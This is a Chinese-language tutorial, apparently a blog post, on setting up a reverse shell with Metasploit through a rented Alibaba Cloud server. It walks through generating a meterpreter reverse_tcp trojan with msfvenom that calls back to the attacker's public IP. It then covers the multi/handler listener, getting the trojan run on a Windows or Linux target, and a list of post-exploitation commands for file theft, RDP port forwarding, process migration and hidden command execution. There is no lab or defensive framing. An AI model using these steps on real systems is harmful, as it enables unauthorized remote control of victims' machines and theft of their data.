前提



一般反弹shell,需要一个公网Ip的机器,这里我们选择阿里云主机,因为阿里云主机默认是只开放了固定端口,因此我们想要对某个端口监听的,首先需要开起阿里云的具体端口,这里我们选择7777作为监听端口,具体配置如下图所示。这里还应该注意的是阿里云主机有两个IP,一个是公网IP,另外一个是内网IP,具体用法下面会说到。

利用阿里云作为反弹主机,因为阿里云主机默认是将端口关闭的,因此首先需要允许对应端口开放,这里我选择的是7777,具体配置如下图所示。需要注意的是,阿里主机有两个IP,一个为公网IP,一个为内网IP,这两个IP后面会说到。

反弹shell步骤

步骤如下:

1)生成载荷/木马,注意这里用的是阿里云公网IP(生成各种载荷)

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=阿里云公网IP lport=7777 -f exe > load.exe2) 阿里云主机开始监听

msfconsle #打开msf

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp #注意这里的载荷要和生成木马对应的载荷相同

options #查看选项

set LHOST 阿里云内网IP #设置监听IP

set LPORT 7777 #设置监听端口

run/exploit#开始监听3)目标主机执行载荷/木马

双击Exe,如果是linux下,生成的elf木马

chmod muma.elf#赋可执行权限



./muma.elf #执行木马4)观察阿里云主机是否连接成功,如下图表示连接成功

5)连接成功后,meterpreter常用命令如下。

基本命令

background # 让meterpreter处于后台模式

sessions -i index # 与会话进行交互,index表示第一个session

quit # 退出会话

shell # 获得控制台权限

irb # 开启ruby终端文件系统命令

cat # 查看文件内容

getwd # 查看当前工作目录

upload # 上传文件到目标机上

download # 下载文件到本机上

edit # 编辑文件

search # 搜索文件网络命令

ipconfig / ifconfig # 查看网络接口信息

portfwd add -l 4444 -p 3389 -r 192.168.1.102 # 端口转发,本机监听4444,把目标机3389转到本机4444

rdesktop -u Administrator -p ichunqiu 127.0.0.1:4444 #然后使用rdesktop来连接,-u 用户名 -p 密码

route # 获取路由表信息系统命令

ps # 查看当前活跃进程

migrate pid # 将Meterpreter会话移植到进程数位pid的进程中

execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互

getpid # 获取当前进程的pid

kill pid # 杀死进程

getuid # 查看权限

sysinfo # 查看目标机系统信息,如机器名,操作系统等

shutdown # 关机